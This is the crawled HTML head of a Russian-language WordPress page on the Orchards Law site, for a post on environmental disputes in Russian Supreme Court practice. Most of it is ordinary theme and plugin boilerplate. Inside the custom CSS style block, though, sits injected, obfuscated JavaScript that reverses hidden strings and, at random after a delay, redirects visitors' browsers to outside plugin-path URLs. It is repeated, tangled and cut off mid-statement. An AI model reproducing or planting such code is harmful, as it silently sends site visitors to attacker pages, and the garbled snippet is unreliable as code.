

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchardslaw.com/%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5-%D1%81%D0%BF%D0%BE%D1%80%D1%8B-%D0%BE%D0%B1%D0%B7%D0%BE%D1%80-%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B8-%D0%B2/
body_size: 25631
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://orchardslaw.com/xmlrpc.php">
	<title>Экологические споры: Обзор практики ВС РФ &#8212; Orchards Law</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента" href="https://orchardslaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента комментариев" href="https://orchardslaw.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orchardslaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://orchardslaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orchardslaw.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Cdevanagari%2Clatin%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-style-core-css' href='https://orchardslaw.com/wp-content/themes/attorna/css/style-core.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-custom-style-css' href='https://orchardslaw.com/wp-content/uploads/attorna-style-custom.css?1763647534&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-child-theme-style-css' href='https://orchardslaw.com/wp-content/themes/attorna-child/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/html5.js?ver=6.1.9' id='html5js-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://orchardslaw.com/wp-json/" /><link rel="alternate" type="application/json" href="https://orchardslaw.com/wp-json/wp/v2/posts/10745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orchardslaw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orchardslaw.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d1%8b-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2/" />
<link rel='shortlink' href='https://orchardslaw.com/?p=10745' />
<link rel="alternate" type="application/json+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d1%258d%25d0%25ba%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d1%258b-%25d0%25be%25d0%25b1%25d0%25b7%25d0%25be%25d1%2580-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d1%258d%25d0%25ba%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d1%258b-%25d0%25be%25d0%25b1%25d0%25b7%25d0%25be%25d1%2580-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var 